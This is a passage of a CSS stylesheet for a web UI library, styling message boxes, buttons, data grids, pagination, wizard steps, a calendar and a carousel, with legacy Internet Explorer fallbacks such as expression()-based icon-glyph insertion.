.lt-ie8 .ch-icon-arrow-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf063;&nbsp;');}
.lt-ie8 .ch-icon-plus { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf067;&nbsp;');}
.lt-ie8 .ch-icon-minus { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf068;&nbsp;');}
.lt-ie8 .ch-icon-exclamation-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06a;&nbsp;');}
.lt-ie8 .ch-icon-warning-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf071;&nbsp;');}
.lt-ie8 .ch-icon-calendar { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf073;&nbsp;');}
.lt-ie8 .ch-icon-comment { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf075;&nbsp;');}
.lt-ie8 .ch-icon-chevron-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf077;&nbsp;');}
.lt-ie8 .ch-icon-chevron-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf078;&nbsp;');}
.lt-ie8 .ch-icon-key { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf084;&nbsp;');}
.lt-ie8 .ch-icon-comments { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf086;&nbsp;');}
.lt-ie8 .ch-icon-lock:before { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf023;&nbsp;');}
.lt-ie8 .ch-icon-unlock { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09c;&nbsp;');}
.lt-ie8 .ch-icon-wrench { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ad;&nbsp;');}
.lt-ie8 .ch-icon-group { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c0;&nbsp;');}
.lt-ie8 .ch-icon-copy { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;&nbsp;');}
.lt-ie8 .ch-icon-paper-clip { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;&nbsp;');}
.lt-ie8 .ch-icon-reorder { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c9;&nbsp;');}
.lt-ie8 .ch-icon-truck { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;&nbsp;');}
.lt-ie8 .ch-icon-caret-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d7;&nbsp;');}
.lt-ie8 .ch-icon-caret-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d8;&nbsp;');}
.lt-ie8 .ch-icon-caret-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d9;&nbsp;');}
.lt-ie8 .ch-icon-caret-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0da;&nbsp;');}
.lt-ie8 .ch-icon-sort { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dc;&nbsp;');}
.lt-ie8 .ch-icon-sort-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dd;&nbsp;');}
.lt-ie8 .ch-icon-sort-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0de;&nbsp;');}
.lt-ie8 .ch-icon-envelope-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;&nbsp;');}
.lt-ie8 .ch-icon-undo { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;&nbsp;');}
.lt-ie8 .ch-icon-comment-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e5;&nbsp;');}
.lt-ie8 .ch-icon-comments-alt:before { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e6;&nbsp;');}

/**
 * Boxes
 */
[class*='ch-box'] {
	-webkit-border-radius: 5px; /* Android 2.1 */
	border-radius: 5px;
	padding: 10px;
	margin: 0 0 10px 0;
}

.ch-box-lite,
.ch-box {
	border: 1px solid #ededed;
}

.ch-box {
	background-image: -webkit-linear-gradient(#eee, #fff 25px);
	background-image: -moz-linear-gradient(#eee, #fff 25px);
	background-image: -o-linear-gradient(#eee, #fff 25px);
	background-image: -ms-linear-gradient(#eee, #fff 25px);
	background-image: linear-gradient(#eee, #fff 25px);
}

/**
 * Message boxes
 */
.ch-box-attention,
.ch-box-error,
.ch-box-help,
.ch-box-information,
.ch-box-ok {
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.5);
	position: relative;
	padding-left: 35px;
}

.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before {
	position: absolute;
	top: 13px;
	left: 10px;
	text-shadow: none;
}

.ch-box-attention,
.ch-box-attention:before {
	background-color: #FCF8E3;
	color: #AA8749;
}

.ch-box-attention:before {
	content: '\f071';
	color: #F5CC00;
}

.ch-box-error,
.ch-box-error:before {
	background-color: #F2DEDE;
	color: #B94A48;
}

.ch-box-error:before {
	content: '\f057';
}

.ch-box-help,
.ch-box-help:before {
	color: #999999;
}

.ch-box-help:before {
	content: '\f059';
}

.ch-box-information,
.ch-box-information:before {
	background-color: #D9EDF7;
	color: #3A87AD;
}

.ch-box-information:before {
	content: '\f05a';
}

.ch-box-ok,
.ch-box-ok:before {
	background-color: #DFF0D8;
	color: #468847;
}

.ch-box-ok:before {
	content: '\f058';
}

/**
 * Boxes
 */
.ch-box-lite,
.ch-box {
	background-color: #fff;
}

.ch-box-help,
.ch-box-help:before {
	background-color: #f7f7f7;
}

/**
 * Message boxes IE7
 */
.lt-ie8 .ch-box-attention,
.lt-ie8 .ch-box-error,
.lt-ie8 .ch-box-help,
.lt-ie8 .ch-box-information,
.lt-ie8 .ch-box-ok {
	position: static;
	background-image: url('../assets/icons.png');
	background-repeat: no-repeat;
}

.lt-ie8 .ch-box-attention {
	background-position: -20px -84px;
}

.lt-ie8 .ch-box-error {
	background-position: -117px 13px;
}

.lt-ie8 .ch-box-help {
	background-position: -85px -19px;
}

.lt-ie8 .ch-box-information {
	background-position: -53px -51px;
}

.lt-ie8 .ch-box-ok {
	background-position: 10px -114px;
}

/**
 * Transitions
 */
.ch-loading-big,
.ch-loading {
	margin: 20px auto;
	display: block;
}

.ch-loading-big {
	background-image: url('../assets/loading-big.gif');
	width: 36px;
	height: 36px;
}

.ch-loading {
	background-image: url('../assets/loading.gif');
	width: 24px;
	height: 24px;
}

.ch-loading-small {
	background-image: url('../assets/loading-small.gif');
	display: inline-block;
	width: 16px;
	height: 16px;
}

/**
 * Buttons
 */
/* Global */
[class*="ch-btn"],
[class*="ch-btn"]:focus {
	font-family: Arial, Helvetica, "Nimbus Sans L", sans-serif;
	-webkit-border-radius: 4px; /* Android 2.1 */
	border-radius: 4px;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	font-family: Arial, Helvetica, sans-serif;
	height: auto;
	text-decoration: none;
	font-size: 18px;
}

/* Focus */
[class*="ch-btn"]:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input[type="file"]::-webkit-file-upload-button:focus,
button:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

/* Colors */
.ch-btn,
.ch-btn:focus,
.ch-btn:visited {
	background-color: #3E52A1;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4055A5), color-stop(100%, #283077));
	background-image: -webkit-linear-gradient(#3E52A1, #2D3277);
	background-image: -moz-linear-gradient(#3E52A1, #2D3277);
	background-image: -o-linear-gradient(#3E52A1, #2D3277);
	background-image: linear-gradient(#3E52A1, #2D3277);
	-webkit-box-shadow: inset 0 1px #8EA2DF;
	box-shadow: inset 0 1px #8EA2DF;
	border: 1px solid #2D3277;
	color: #FFFFFF;
}

.ch-btn-skin,
.ch-btn-skin:focus,
.ch-btn-skin:visited {
	background-color: #CCE3F7;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #CCE3F7), color-stop(100%, #AAD0EF));
	background-image: -webkit-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: -moz-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: -o-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: linear-gradient(#CCE3F7, #AAD0EF);
	border: 1px solid #79A8C7;
	-webkit-box-shadow: inset 0 1px #E5F2FC;
	box-shadow: inset 0 1px #E5F2FC;
	color: #476274;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}

.ch-btn-action,
.ch-btn-action:focus,
.ch-btn-action:visited {
	background-color: #EFEFEF;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #EFEFEF), color-stop(100%, #D0D0D0));
	background-image: -webkit-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: -moz-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: -o-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: linear-gradient(#EFEFEF, #D0D0D0);
	border: 1px solid #BBBBBB;
	-webkit-box-shadow: inset 0 1px #FFFFFF;
	box-shadow: inset 0 1px #FFFFFF;
	color: #666666;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}


/* Hover */
.ch-btn:hover,
.ch-btn-skin:hover {
	text-decoration: none;
}

/* Colors on Hover */
.ch-btn:hover {
	background-color: #4355D2;
	background-image: -webkit-linear-gradient(#4355D2, #2F33AE);
	background-image: -moz-linear-gradient(#4355D2, #2F33AE);
	background-image: -o-linear-gradient(#4355D2, #2F33AE);
	background-image: linear-gradient(#4355D2, #2F33AE);
	-webkit-box-shadow: inset 0 1px #7A89E8;
	box-shadow: inset 0 1px #7A89E8;
}

.ch-btn-skin:hover {
	background-color: #DCECFB;
	background-image: -webkit-linear-gradient(#DCECFB, #C5DFF5);
	background-image: -moz-linear-gradient(#DCECFB, #C5DFF5);
	background-image: -o-linear-gradient(#DCECFB, #C5DFF5);
	background-image: linear-gradient(#DCECFB, #C5DFF5);
	-webkit-box-shadow: inset 0 1px #ECF5FD;
	box-shadow: inset 0 1px #ECF5FD;
}

/* Colors on Hover */
.ch-btn-action:hover {
	background-color: #FEFEFE;
	background-image: -webkit-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -moz-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -o-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: linear-gradient(#FEFEFE, #E6E6E6);
}

/* Colors on Active */
.ch-btn:active {
	background-color: #292F66;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #292F66), color-stop(100%, #202388));
	background-image: -webkit-linear-gradient(#292F66, #202388);
	background-image: -moz-linear-gradient(#292F66, #202388);
	background-image: -o-linear-gradient(#292F66, #202388);
	background-image: linear-gradient(#292F66, #202388);
	-webkit-box-shadow: inset 0 1px 6px #141452;
	box-shadow: inset 0 1px 6px #141452;
	border-color: #181E39;
}

.ch-btn-skin:active {
	background-color: #7AB6DC;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #A2C9E1), color-stop(100%, #7AB6DC));
	background-image: -webkit-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -moz-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -o-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: linear-gradient(#A2C9E1, #7AB6DC);
	-webkit-box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	border-color: #79A8C7;
}

.ch-btn-action:active {
	background-color: #ADADAD;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ADADAD), color-stop(100%, #B1B1B1));
	background-image: -webkit-linear-gradient(#ADADAD, #B1B1B1);
	background-image: -moz-linear-gradient(#ADADAD, #B1B1B1);
	background-image: -o-linear-gradient(#ADADAD, #B1B1B1);
	background-image: linear-gradient(#ADADAD, #B1B1B1);
	-webkit-box-shadow: inset 0 1px 6px #949494;
	box-shadow: inset 0 1px 6px #949494;
	border-color: #969696;
}

/* Size */
input.ch-btn::-moz-focus-inner,
input.ch-btn-big::-moz-focus-inner,
input.ch-btn-small::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Big */
.ch-btn-big,
.ch-btn-big:focus {
	font-size: 20px;
	text-align: center;
}

input.ch-btn::-moz-focus-inner,
input.ch-btn-big::-moz-focus-inner,
input.ch-btn-small::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Disabled */
[class*="ch-btn"].ch-btn-disabled,
.ch-btn-disabled:hover,
.ch-btn-disabled:active,
.ch-btn-disabled:focus,
[class*="ch-btn"][disabled],
[class*="ch-btn"][disabled]:hover,
[class*="ch-btn"][disabled]:active,
[class*="ch-btn"][disabled]:focus {
	background-color: #FEFEFE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FEFEFE), color-stop(100%, #E6E6E6));
	background-image: -webkit-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -moz-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -o-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: linear-gradient(#FEFEFE, #E6E6E6);
	border: 1px solid #CCCCCC !important; /* important for links */
	-webkit-box-shadow: inset 0px 1px #FEFEFE;
	box-shadow: inset 0px 1px rgba(240, 240, 240, 1);
	color: #999999 !important; /* important for links */
	cursor: not-allowed;
	opacity: 0.5;
	text-shadow: none;
}

/**
 * Buttons
 */
/* Global */
/* Size */

/* Default h: ~30px*/
.ch-btn,
.ch-btn:focus {
	line-height: 1.12em; /* ~20px */
	padding: 5px 10px;
}

/* Big h: ~39px */
.ch-btn-big,
.ch-btn-big:focus {
	line-height: 1.25em; /* ~23px */
	padding: 6px 12px;
}

a.ch-btn-big,
a.ch-btn-big:focus {
	display: inline-block;
}

/* Small h: ~23px */
.ch-btn-small,
.ch-btn-small:focus {
	font-size: 12px;
	line-height: 1em;
	padding: 5px 8px;
}

/* IE */
.lt-ie10 .ch-btn,
.lt-ie10 .ch-btn:focus,
.lt-ie10 .ch-btn:visited {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3E52A1', endColorstr='#2D3277');
}

.lt-ie10 .ch-btn-skin,
.lt-ie10 .ch-btn-skin:focus,
.lt-ie10 .ch-btn-skin:visited {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CCE3F7', endColorstr='#AAD0EF');
}

.lt-ie10 .ch-btn:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4355D2', endColorstr='#2F33AE');
}

.lt-ie10 .ch-btn-skin:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DCECFB', endColorstr='#C5DFF5');
}

.lt-ie10 .ch-btn:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0F1534', endColorstr='#171C41');
}

.lt-ie10 .ch-btn-skin:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2C9E1', endColorstr='#7DB7DC');
}


.ie7 input.ch-btn {
	line-height: 11px;
}

.ie7 input.ch-btn,
.ie7 input.ch-btn-big,
.ie7 input.ch-btn-small {
	overflow: visible;
	width: 1;
}

.lt-ie10 .ch-btn.ch-btn-disabled,
.lt-ie10 .ch-btn-skin.ch-btn-disabled,
.lt-ie10 .ch-btn-disabled:hover,
.lt-ie10 .ch-btn-disabled:active,
.lt-ie10 .ch-btn-disabled:focus,
.lt-ie10 [class*="ch-btn"][disabled],
.lt-ie10 [class*="ch-btn"][disabled]:hover,
.lt-ie10 [class*="ch-btn"][disabled]:active,
.lt-ie10 [class*="ch-btn"][disabled]:focus {
	filter: alpha(opacity=50);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FEFEFE', endColorstr='#E6E6E6');
}

.ie8 [class*="ch-btn"]:focus,
.ie8 input[type="button"]:focus,
.ie8 input[type="submit"]:focus,
.ie8 input[type="reset"]:focus,
.ie8 input[type="file"]:focus,
.ie8 button:focus {
	outline: thin dotted;
	outline-offset: -2px;
}

.lt-ie8 .ch-actions a {
	display: inline-block;
	margin-bottom: 5px;
}

/**
 * Tables
 */
table {
	border-collapse: collapse;
	border-spacing: 0;

	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
}

.ch-datagrid-controls,
.ch-datagrid {
	width: 100%;
	border: 1px solid #EDEDED;
	text-align: left;
}

.ch-datagrid-controls caption,
.ch-datagrid caption {
	text-align: left;
	font-weight: normal;
	margin: 10px 0;
	font-size: 18px;
}

.ch-datagrid-controls thead tr,
.ch-datagrid thead tr {
	border-top: 1px solid #EDEDED;
}

.ch-datagrid-controls th,
.ch-datagrid th {
	background-color: #F7F7F7;
	border-bottom: 1px solid #EDEDED;
	border-left: 1px solid #EDEDED;
	font-size: 11px;
	line-height: 26px;
	padding: 0 10px;
	text-align: left;
	text-shadow: 0 1px 0 #FFFFFF;
	vertical-align: middle;
	color: #666666;
}

.ch-datagrid-controls th {
	background-color: #FAFAFA;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FAFAFA), color-stop(100%, #ECECEC));
	background-image: -webkit-linear-gradient(#FAFAFA, #ECECEC);
	background-image: -moz-linear-gradient(#FAFAFA, #ECECEC);
	background-image: -o-linear-gradient(#FAFAFA, #ECECEC);
	background-image: linear-gradient(#FAFAFA, #ECECEC);
	cursor: pointer;
}

.ch-datagrid-controls th:hover {
	background: #FEFEFE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FEFEFE), color-stop(100%, #F2F2F2));
	background-image: -webkit-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: -moz-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: -o-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: linear-gradient(#FEFEFE, #F2F2F2);
}

.ch-datagrid-controls th:active,
.ch-datagrid-controls th.ch-datagrid-selected {
	background: #E5E5E5;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E5E5E5), color-stop(100%, #D8D8D8));
	background-image: -webkit-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: -moz-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: -o-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: linear-gradient(#E5E5E5, #D8D8D8);
	border-top: 1px solid #DCDCDC;
}

.ch-datagrid-controls th.ch-datagrid-selected {
	position: relative;
}

.ch-datagrid-selected .ch-datagrid-asc,
.ch-datagrid-selected .ch-datagrid-desc {
	float: right;
}

.ch-datagrid-selected .ch-datagrid-asc:after,
.ch-datagrid-selected .ch-datagrid-desc:after {
	font-family: icons;
	font-style: normal;
	content: "\f0dc";
}

.ch-datagrid-controls th:first-child,
.ch-datagrid th:first-child {
	border-left: none;
}

.ch-datagrid-controls tr,
.ch-datagrid tr {
	border-top: 1px solid #EDEDED;
}


.ch-datagrid-selected {
	background-color: #FDF9D5;
}

.ch-datagrid-controls td,
.ch-datagrid td {
	height: 40px;
	padding: 0 10px;
	vertical-align: middle;
}

/* IE */
.lt-ie10 .ch-datagrid-controls th {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FAFAFA', endColorstr='#ECECEC');
}

.lt-ie10 .ch-datagrid-controls th:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FEFEFE', endColorstr='#F2F2F2');
}

.lt-ie10 .ch-datagrid-controls th:active,
.lt-ie10 .ch-datagrid-controls th.ch-datagrid-selected {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E5E5E5', endColorstr='#D8D8D8');
}

.lt-ie9 .ch-datagrid-controls thead tr,
.lt-ie9 .ch-datagrid thead tr {
	border: 1px solid #EDEDED;
}

.lt-ie10 .ch-datagrid-selected {
	border: 1px solid #EDEDED;
}

.lt-ie10 .ch-datagrid-controls td,
.lt-ie10 .ch-datagrid td {
	border-top: 1px solid #EDEDED;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-asc,
.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-desc {
	display: block;
	width: 7px;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 10px;
	text-indent: 99px;
	top: 12px;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-asc {
	background: transparent url("../assets/shapes.png") 0 -51px no-repeat;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-desc {
	background: transparent url("../assets/shapes.png") 0 -48px no-repeat;
}

.ie7 .ch-datagrid-controls th {
	line-height: 14px;
}

/**
 * List
 */
.ch-list {
	margin-bottom: 10px;
}

.ch-list li {
	margin-left: 10px;
	padding: 3px 0;
	line-height: 1.286em; /* 18px */
}

ul.ch-list {
	list-style: disc inside;
}

ol.ch-list {
	list-style: decimal inside;
}

dl.ch-list {
	margin-bottom: 18px;
}

dl.ch-list dt,
dl.ch-list dd {
	line-height: 1.286em; /* 18px */
}

dl.ch-list dt {
	font-weight: bold;
}

dl.ch-list dd {
	margin: 5px 0 10px 10px;
}

/**
 * Pagination
 */
.ch-pagination {
	padding: 0;
	list-style: none;
	margin: 10px 0;
	text-align: center;
}

.ch-pagination li {
	display: inline-block;
	margin:  0 4px;
}

.ch-pagination li a {
	border-radius: 3px;
	padding: 5px 8px;
	border: 1px solid #EDEDED;
	background-color: #FFF;
}

.ch-pagination li a:hover {
	color: #FFF;
	text-decoration: none;
	background-color: #2B37B2;
	border: 1px solid #2B37B2;
}

.ch-pagination .ch-pagination-current a,
.ch-pagination .ch-pagination-current a:hover {
	border: 1px solid #EDEDED;
	background-color: #EDEDED;
	color: #0637b3;
}

.ch-pagination a[type="prev"]:hover,
.ch-pagination a[type="next"]:hover {
	border-color: #0637b3;
}

.lt-ie8 .ch-pagination li {
	display: inline;
	zoom: 1;
	padding: 5px 2px;
}

/**
 * Pagination
 */
.ch-pagination a[type="prev"],
.ch-pagination a[type="next"] {
	border-color: #FFFFFF;
}

/* IE */
.lt-ie8 .ch-pagination li {
	display: inline;
	zoom: 1;
	padding: 5px 2px;
}

.ch-wizard {
	border: 1px solid #EDEDED;
	border-bottom: none;
	border-radius: 5px;
	margin-bottom: 10px;
}

.ch-wizard .ch-actions {
	background-color: #f2f2f2;
	border-top: 1px solid #EDEDED;
	padding: 10px 20px;
}

.ch-wizard-breadcrumb {
	list-style: none;
	margin: 0 0 5px;
	overflow: hidden;
	padding: 0;
}

.ch-wizard-breadcrumb li {
	float: left;
	position: relative;
	color: #CCCCCC;
	text-align: center;
}

.ch-steps-two li {
	width: 50%;
}

.ch-steps-three li {
	width: 33.333333%;
}

.ch-steps-four li {
	width: 25%;
}

.ch-steps-five li {
	width: 20%;
}

.ch-steps-six li {
	width: 16.666666%;
}

.ch-wizard-breadcrumb a,
.ch-wizard-current,
.ch-wizard-step {
	border-bottom: 1px solid #EDEDED;
	display: block;
	line-height: 42px;
}

.ch-wizard-breadcrumb a {
	background: #f2f2f2;
}

.ch-wizard-breadcrumb .ch-wizard-current {
	font-weight: bold;
	color: #333333;
	border-bottom-color: transparent;
}

.ch-wizard-step:after,
.ch-wizard-step:before,
.ch-wizard-current:after,
.ch-wizard-current:before,
.ch-wizard-breadcrumb li a:after,
.ch-wizard-breadcrumb li a:before {
	border: solid transparent;
	content: " ";
	position: absolute;
	top: -1px;
	right: -24px;
	z-index: 1;
}

.ch-wizard-step:before,
.ch-wizard-current:before {
	border-width: 23px 11px;
	border-left-color: #DDD;
}

.ch-wizard-step:after,
.ch-wizard-current:after {
	border-left-color: #FFFFFF;
	border-width: 24px 12px;
	top: -2px;
}

.ch-wizard-breadcrumb li a:before {
	border-width: 23px 11px;
	border-left-color: #E5E5E5;
}

.ch-wizard-breadcrumb li a:after {
	border-left-color: #f2f2f2;
	border-width: 24px 12px;
	top: -2px;
}


/* IE */
.ie7 .ch-steps-four li {
	width: 24.9%;
}

.ie7 .ch-steps-six li {
	width: 16.65%;
}

.ie7 .ch-wizard-breadcrumb li {
	border-right: 1px solid #ededed;
}

.ie8 .ch-wizard-breadcrumb li a {
	position: relative;
	zoom: 1;
}

.ch-calendar {
	position:relative;
	display:inline-block;
}

.ch-calendar-month {
	font-size: 12px;
	text-align: center;
	width: 240px;
}

.ch-calendar caption,
.ch-calendar thead,
.ch-calendar td {
	border: 1px solid #EDEDED;
}

.ch-calendar caption {
	background-color: #EEEEEE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFFFFF), color-stop(100%, #EEEEEE));
	background: -webkit-linear-gradient(#FFFFFF, #EEEEEE);
	background: -moz-linear-gradient(#FFFFFF, #EEEEEE);
	background: -o-linear-gradient(#FFFFFF, #EEEEEE);
	background: linear-gradient(#FFFFFF, #EEEEEE);
	font-size: 13px;
	line-height: 28px;
	text-shadow: 0 1px 0 #FFFFFF;
	border-bottom: none;
}

.lt-ie10 .ch-calendar caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#EEEEEE');
}

.ch-calendar thead {
	border-weight: 0 1px;
}

.ch-calendar th {
	font-size: 11px;
	font-weight: normal;
	width: 14.28%;
}

.ch-calendar td {
	cursor: default;
	height: 26px;
	line-height: 26px;
	width: 14.28%;
}

.ch-calendar-today {
	background-color: #FEFBD6;
}

.ch-calendar-other {
	color: #C6C6C6;
	cursor: default !important;
	overflow: hidden;
	text-indent: -99px;
}

.ch-calendar-disabled,
.ch-calendar-disabled:hover {
	background-color: #FFF;
	color: #C6C6C6;
	cursor: not-allowed;
}


.ch-calendar-selected,
.ch-calendar-selected:hover,
.ch-calendar-selected.ch-today {
	background-color: #A9A9A9 !important;
	color: #FFF !important;
	font-weight: bold !important;
}

.ch-calendar-prev,
.ch-calendar-next {
	cursor: pointer;
	position: absolute;
	padding: 0px 20px;
	height: 28px;
	line-height: 18px;
	font-size: .9em;
}

.ch-calendar-prev {
	left: 0;
}

.ch-calendar-next {
	right: 0;
}

.ch-calendar-prev:after,
.ch-calendar-next:after {
	font-family: icons;
	position: absolute;
	top: 7px;
	color: #666666;
	text-shadow: 0 1px #FFFFFF;
}

.ch-calendar-prev:after {
	content: "\f053";
	left: 15px;
}

.ch-calendar-next:after {
	content: "\f054";
	right: 15px;
}

/* IE */
.ie9 .ch-calendar caption,
.ie8 .ch-calendar caption {
	margin:0;
}

.ie7 .ch-calendar {
	display:inline;
	zoom:1;
}

.ie7 .ch-calendar-month {
	border: 1px solid #EDEDED;
}

.lt-ie8 .ch-calendar-prev span,
.lt-ie8 .ch-calendar-next span {
	background-image: url("../assets/shapes.png");
	overflow: hidden;
	display: block;
	width: 4px;
	height: 7px;
	margin-top: 12px;
}

.lt-ie8 .ch-calendar-prev span{
	background-position: 0 -48px;
}

.lt-ie8 .ch-calendar-next span{
	background-position: -3px -48px;
}

.ch-carousel {
	overflow: auto;
	position: relative;
	/* Enable hardware acceleration */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
}

.ch-carousel-mask {
	overflow: hidden;
	position: relative;
}

.ch-carousel-adaptive {
	margin: 0 50px;
}

.ch-carousel-list {
	overflow: hidden;
	-webkit-transition: all .8s ease;
	-moz-transition: all .8s ease;
	-ms-transition: all .8s ease;
	-o-transition: all .8s ease;
	transition: all .8s ease;
	width: -moz-max-content;
	margin: 0;
	padding: 0;
	list-style: none;
}

.ch-carousel ul.ch-carousel-nofx {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.ch-carousel-item {
	display: inline-block;
	float: left; /* Fixes the inline-block inner space between li elements */
}

.ch-carousel-loading {
	background: transparent url('../assets/loading_small.gif') center center no-repeat;
}

.ch-carousel-prev,
.ch-carousel-next {
	cursor: pointer;
	position: absolute;
	z-index: 2;
	width: 47px;
	height: 80px;
	font-size: 2em;
	line-height: 3.3em;
	color: #666666;

}

.ch-carousel-prev {
	left: 0;
}

.ch-carousel-next {
	right: 0;
}

.ch-carousel-prev:after,
.ch-carousel-next:after {
	font-family: icons;
	position: absolute;
}

.ch-carousel-prev:after {
	content: "\f053";
	left: 17px;
}

.ch-carousel-next:after {
	content: "\f054";
	right: 17px;
}

.ch-carousel-prev:hover,
.ch-carousel-next:hover {
	opacity: 0.7;
}

.lt-ie8 .ch-carousel-prev span,
.lt-ie8 .ch-carousel-next span {
	background-image: url('../assets/shapes.png');
	display: block;
	height: 18px;
	margin: 30px 20px;
	overflow: hidden;
	/* Bubble event to wrapper */
	pointer-events: none;
	text-indent: -99px;
	width: 11px;
}

.lt-ie8 .ch-carousel-prev span {
	background-position: -5px -53px;
}

.lt-ie8 .ch-carousel-next span {
	background-position: 0 -68px;
}

.ch-carousel-disabled {
	display: none;
}

/* Pagination */
.ch-carousel-pages {
	font-size: 0;
	line-height: 0;
	margin: 0 auto;
	text-align: center;
	width: 100%;
}

.ch-carousel-pages span {
	background-color: #d1d1d1;
	border-radius: 100%;
	-webkit-box-shadow: inset 1px 1px #888;
	box-shadow: inset 1px 1px #888;
	cursor: pointer;
	display: inline-block;
	height: 10px;
	margin: 10px 5px;
	overflow: hidden;
	text-indent: -99px;
	width: 10px;
}

.ch-carousel-pages .ch-carousel-selected {
